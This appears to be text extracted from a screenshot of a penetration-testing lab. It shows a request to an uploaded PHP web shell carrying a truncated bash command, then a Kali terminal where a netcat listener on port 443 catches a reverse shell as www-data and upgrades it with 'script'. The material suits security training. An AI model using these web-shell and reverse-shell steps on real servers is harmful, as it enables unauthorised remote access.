 404 Not Found
File Upload | HackTricks
172.17.0.2/uploads/shell.phtml?cmd=bash%20-c%20%27bas
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Not Found
The requested URL was not found on this server.
Apache/2.4.58 (Ubuntu) Server at 172.17.0.2 Port 80
root@skopjee: /home/skopjee/Downloads
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39996
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c301362bed73:/var/www/html/uploads$ script /dev/null -c bash